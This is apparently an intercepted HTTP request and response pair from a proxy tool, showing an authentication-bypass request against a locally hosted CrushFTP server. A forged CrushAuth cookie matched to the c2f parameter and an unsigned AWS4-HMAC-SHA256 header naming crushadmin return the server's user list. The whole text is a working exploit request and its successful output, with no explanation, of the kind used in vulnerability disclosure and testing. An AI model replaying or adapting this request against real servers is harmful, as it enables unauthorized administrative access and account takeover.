 Request
Pretty Raw Hex \n
1 GET /WebInterface/function/?command=getUserList&serverGroup=MainUsers&c2f=1111
HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 0
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
6 Accept: */*
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: http://127.0.0.1:8081
10 Referer: http://127.0.0.1:8081/WebInterface/UserManager/index.html
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: CrushAuth=1743113839553_e96EZ70ONL6xAd1DAJhXMZYMn1111
14 Authorization: AWS4-HMAC-SHA256 Credential=crushadmin/
15 Connection: keep-alive
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-store
3 Pragma: no-cache
4 Content-Type: text/xml;charset=utf-8
5 Date: Fri, 28 Mar 2025 02:13:29 GMT
6 Server: CrushFTP HTTP Server
7 P3P: policyref="/WebInterface/w3c/p3p.xml", CP="IDC DSP COR ADM DEVi TAIi PSA
PSD IVAi IVDi CONi HIS OUR IND CNT"
8 Keep-Alive: timeout=15, max=20
9 Connection: Keep-Alive
10 Content-Length: 657
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <result><response_status>OK</response_status><response_type>properties</
response_type><response_data><user_list type="properties">
14 <user_list type="vector">
15 <user_list_subitem>admin2</user_list_subitem>
16 <user_list_subitem>admin3</user_list_subitem>
17 <user_list_subitem>admin4</user_list_subitem>
18 <user_list_subitem>admin5</user_list_subitem>
19 <user_list_subitem>admin6</user_list_subitem>
20 <user_list_subitem>crushadmin</user_list_subitem>
21 <user_list_subitem>default</user_list_subitem>
22 <user_list_subitem>TempAccount</user_list_subitem>
23 </user_list>
24 </user_list></response_data></result>
25